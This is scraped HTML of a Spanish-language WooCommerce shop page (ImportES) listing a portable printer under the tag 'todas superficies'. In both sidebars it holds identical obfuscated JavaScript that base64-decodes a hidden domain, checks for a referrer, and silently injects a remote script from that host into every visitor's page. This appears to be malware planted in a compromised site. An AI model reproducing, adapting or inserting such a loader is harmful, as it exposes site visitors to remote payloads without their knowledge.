                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-phone"></i>
              <span>+5032206 7130</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>info@importessv.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://importessv.com/terminos-y-condiciones/">
                  <i class="fa fa-lock"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper white-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-principal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart-secondary"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a></li></ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            todas superficies        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
    <div class='split-header'></div>                    </div>
    </div>    <div  id='page-content' class="page-content">
        <div class="page-column content gridContainer">
            <div class="page-row row">
                
<div class="sidebar left col-sm-3">
	<div class="sidebar-row">
    	<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
                <div class="woocommerce-page-content enabled-sidebars-2 col-sm">
                    
			
			
			
				    <div class="cart-contents-content">
        <h4>Cart Content: </h4>
        
    <a class="cart-contents button" href="https://importessv.com/carrito/" title="View your shopping cart">
        <i class="fa fa-shopping-cart"></i>
        0 items - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></a>
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://importessv.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;todas superficies&rdquo;</nav>    </div>
    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-3017 status-publish first instock product_cat-hogar-cocina product_cat-tecnologia-gadgets product_tag-impresora product_tag-portatil product_tag-todas-superficies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
    <div class="ope-woo-card-item ">
    
    <a href="https://importessv.com/producto/impresora-portatil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="ope-woo-card-header">
    <img width="300" height="457" src="https://importessv.com/wp-content/uploads/2020/04/coti-3-300x457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Impresora portátil" decoding="async" fetchpriority="high" />    </div>
        <div class="ope-woo-card-content">
        <div class="ope-woo-card-content-section ope-woo-card-content-title">
        <h3 class="ope-card-product-tile">Impresora portátil</h3>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-rating">
            </div>
    
        <div class="ope-woo-card-content-section ope-woo-card-content-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.51</bdi></span></span>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-categories">
        <a href="https://importessv.com/categoria-producto/hogar-cocina/" rel="tag">Hogar &amp; Cocina</a>, <a href="https://importessv.com/categoria-producto/tecnologia-gadgets/" rel="tag">Tecnología &amp; Gadgets</a>    </div>
        </div>
        <div class="ope-woo-card-footer">
    
    </a><a href="/etiqueta-producto/todas-superficies/?add-to-cart=3017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3017" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3017" data-product_sku="JC 6747" aria-label="Añadir al carrito: &ldquo;Impresora portátil&rdquo;" rel="nofollow" data-success_message="«Impresora portátil» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3017" class="screen-reader-text">
			</span>
    </div>
        </div>
    </li>
									
				</ul>

				
				                </div>
                
<div class="sidebar right col-sm-3">
	<div class="sidebar-row">
 	 	<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://importessv.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h5 class="widgettitle">Categorías del producto</h5><ul class="product-categories"><li class="cat-item cat-item-20"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
<li class="cat-item cat-item-21"><a href="https://importessv.com/categoria-producto/bebes/">Bebés y futura mamá</a></li>
<li class="cat-item cat-item-40"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar &amp; Cocina</a></li>
<li class="cat-item cat-item-26"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos &amp; niñ@s</a></li>
<li class="cat-item cat-item-99"><a href="https://importessv.com/categoria-producto/otros/">Otros</a></li>
<li class="cat-item cat-item-23"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
<li class="cat-item cat-item-24"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
<li class="cat-item cat-item-25"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud &amp; Deporte</a></li>
<li class="cat-item cat-item-22"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología &amp; Gadgets</a></li>
</ul></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 	</div>
</div>
            </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs' style=''>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright" data-type="group" >© 2026 ImportES. Diseñado por <a href="https://avalontechsv.com">Avalon Tech</a>. </p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/importessv.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;todas superficies&amp;rdquo;","@id":"https:\/\/importessv.com\/etiqueta-producto\/todas-superficies\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://importessv.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.129" id="mesmerize-theme-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f0ef4991f1acf530fa409b61e343eda2","fragment_name":"wc_fragments_f0ef4991f1acf530fa409b61e343eda2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://importessv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://importessv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://importessv.com/etiqueta-producto/todas-superficies/
body_size: 20979
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ge9ZshhtXW_EzSQE-bCVVMd_X3MP4TO9ZY4xhi4iOpo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>todas superficies archivos &#8211; ImportES</title>
	<link rel="canonical" href="https://importessv.com/etiqueta-producto/todas-superficies/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="todas superficies archivos &#8211; ImportES" />
	<meta property="og:url" content="https://importessv.com/etiqueta-producto/todas-superficies/" />
	<meta property="og:site_name" content="ImportES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://importessv.com/etiqueta-producto/todas-superficies/","url":"https://importessv.com/etiqueta-producto/todas-superficies/","name":"todas superficies archivos &#8211; ImportES","isPartOf":{"@id":"https://importessv.com/#website"},"primaryImageOfPage":{"@id":"https://importessv.com/etiqueta-producto/todas-superficies/#primaryimage"},"image":{"@id":"https://importessv.com/etiqueta-producto/todas-superficies/#primaryimage"},"thumbnailUrl":"https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg","breadcrumb":{"@id":"https://importessv.com/etiqueta-producto/todas-superficies/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/etiqueta-producto/todas-superficies/#primaryimage","url":"https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg","contentUrl":"https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://importessv.com/etiqueta-producto/todas-superficies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://importessv.com/"},{"@type":"ListItem","position":2,"name":"todas superficies"}]},{"@type":"WebSite","@id":"https://importessv.com/#website","url":"https://importessv.com/","name":"ImportES","description":"Compras en L&iacute;nea","publisher":{"@id":"https://importessv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://importessv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://importessv.com/#organization","name":"ImportES","url":"https://importessv.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/#/schema/logo/image/","url":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","contentUrl":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","width":200,"height":200,"caption":"ImportES"},"image":{"@id":"https://importessv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/importessv","https://www.instagram.com/importes.sv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed" href="https://importessv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed de los comentarios" href="https://importessv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; todas superficies Etiqueta Feed" href="https://importessv.com/etiqueta-producto/todas-superficies/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/mesmerize-owl-theme.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
